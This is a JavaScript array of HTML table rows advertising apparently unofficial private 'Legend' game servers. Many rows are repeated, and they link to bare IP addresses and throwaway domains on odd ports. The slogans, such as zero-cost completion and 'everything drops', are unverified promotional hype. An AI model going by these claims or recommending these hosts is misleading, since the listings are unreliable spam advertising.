adlistData[1535] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月29日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1536] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月29日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1537] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月29日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1538] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月29日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1539] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月29日/★全天套黄★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1540] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月29日/★全天套黄★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1541] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月29日/★全天套黄★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1542] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月29日/★全天套黄★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1543] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月29日/★全天套黄★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1544] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月29日/★全天套黄★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1545] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月29日/★全天套黄★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1546] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月29日/★全天套黄★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1547] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>1月29日/★全天套黄★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1548] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.192.209.180:9013/111/' rel='nofollow' target='_blank'>１．７６经典复古</a></td><td>赤月+３好服难找</td><td class='r'>1月29日/★全天套黄★</td><td>白瓢天花板</td><td>█免费挂机█打怪=全满█顶级生态养老服█<font color='red'>-推荐</font></td><td>群798217189</td><td><a href='https://103.192.209.180:9013/111/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1549] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>1月29日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1550] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'>1月29日/★全天套黄★</td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='red'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1551] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'>1月29日/★全天套黄★</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='red'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1552] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.0h5d1v.asia:26571/' rel='nofollow' target='_blank'>【　７６╋８０．合击　】</a></td><td>〓第１战．１区〓</td><td class='r'>1月29日/★全天套黄★</td><td>〔散人·追梦〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打<font color='red'>-推荐</font></td><td>教主·爆一切</td><td><a href='http://www.0h5d1v.asia:26571/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1553] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极╋天下无敌终极霸主斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月29日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1554] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://43.248.139.122:1688' rel='nofollow' target='_blank'>１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class='r'>1月29日/★全天套黄★</td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６<font color='red'>-推荐</font></td><td>◆地图超多◆</td><td><a href='http://43.248.139.122:1688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1555] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月29日/★全天套黄★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='red'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1556] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月29日/★全天套黄★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='red'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1557] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月29日/★全天套黄★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='red'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1558] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月29日/★全天套黄★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='red'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1559] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'>1月29日/★全天套黄★</td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1560] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>1月29日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1561] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月29日/★全天套黄★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1562] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月29日/★全天套黄★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1563] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月29日/★全天套黄★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1564] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月29日/★全天套黄★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1565] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月29日/★全天套黄★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1566] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月29日/★全天套黄★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1567] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月29日/★全天套黄★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1568] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月29日/★全天套黄★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1569] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://p9d7zhgrbcsgba4.pk5j.com/' rel='nofollow' target='_blank'>▇▇１．８０霸气复古▇▇</a></td><td>▇▇全新升级火爆来袭▇▇</td><td class='r'>1月29日/★全天套黄★</td><td>▇▇巡航挂机▇▇</td><td>▇▇▇▇▇▇▇▇▇▇送▇绿毒▇运9▇自拾取▇回收▇挂机▇▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>▇▇５０全满▇▇</td><td><a href='https://p9d7zhgrbcsgba4.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1570] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极█天下无敌╋终极杀神斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月29日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1571] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://utd7pas95z9sheg.pk5j.com/' rel='nofollow' target='_blank'>▇▇▇▇▇１．７６永恒复古</a></td><td>绝版首区▇▇▇▇▇▇▇▇▇▇▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▇▇打怪爆一切▇▇</td><td>▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇搬砖挂机直接满▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>５０全满▇▇新版</td><td><a href='https://utd7pas95z9sheg.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1572] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1573] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1574] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1575] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1576] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1577] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1578] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1579] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1580] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1581] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1582] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1583] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1584] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1585] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.180:9013/111/' rel='nofollow' target='_blank'>１．７６经典复古</a></td><td>赤月+３好服难找</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>白瓢天花板</td><td>█免费挂机█打怪=全满█顶级生态养老服█<font color='red'>-推荐</font></td><td>群798217189</td><td><a href='https://103.192.209.180:9013/111/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1586] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1587] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='red'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1588] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='red'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1589] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.0h5d1v.asia:26571/' rel='nofollow' target='_blank'>【　７６╋８０．合击　】</a></td><td>〓第１战．１区〓</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〔散人·追梦〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打<font color='red'>-推荐</font></td><td>教主·爆一切</td><td><a href='http://www.0h5d1v.asia:26571/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1590] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极╋天下无敌终极霸主斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1591] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://43.248.139.122:1688' rel='nofollow' target='_blank'>１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６<font color='red'>-推荐</font></td><td>◆地图超多◆</td><td><a href='http://43.248.139.122:1688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1592] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='red'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1593] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='red'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1594] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='red'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1595] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='red'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
